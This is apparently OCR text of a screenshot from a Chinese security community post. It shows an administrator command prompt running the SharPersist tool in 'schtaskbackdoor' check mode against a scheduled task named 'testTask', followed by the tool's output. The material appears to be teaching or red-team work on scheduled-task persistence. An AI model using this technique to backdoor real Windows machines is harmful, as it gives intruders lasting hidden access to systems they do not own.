 管理员: 命令提示符
c:\net>SharPersist.exe -t schtaskbackdoor -c "C:\Windows\System32\cmd.exe" -a "/
c whoami" -n "testTask" -m check
[*] INFO: Checking if scheduled task exists to backdoor.
[+] SUCCESS: A scheduled task with that name exists.
[*] INFO: Checking if schedule task has backdoored action.
[+] SUCCESS: That scheduled task is NOT backdoored
[*] INFO: Checking for correct arguments given
[+] SUCCESS: Correct arguments given
c:\net>_
白帽hub
先知社区